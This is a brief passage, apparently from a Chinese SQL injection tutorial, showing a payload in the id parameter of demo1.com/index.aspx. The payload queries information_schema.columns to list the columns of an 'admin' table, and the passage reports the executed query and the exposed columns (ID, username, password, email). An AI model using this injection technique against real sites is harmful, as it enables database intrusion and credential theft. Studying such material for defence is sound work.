 demo1.com/index.aspx?id=1%20
www.demo1.com/index.aspx?id=1 and%20 (select top 1 COLUMN_NAME from mydb.information_schema.c
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 and (select top 1 COLUMN_NAME from mydb.information_schema.columns where TABLE_NAME='admin' and COLUMN_NAME not
in('ID','username','password','email'))>0
结果为:
id title content
1
爆出email列后不会再报错
得到admin表里面有 ID、username、password、email列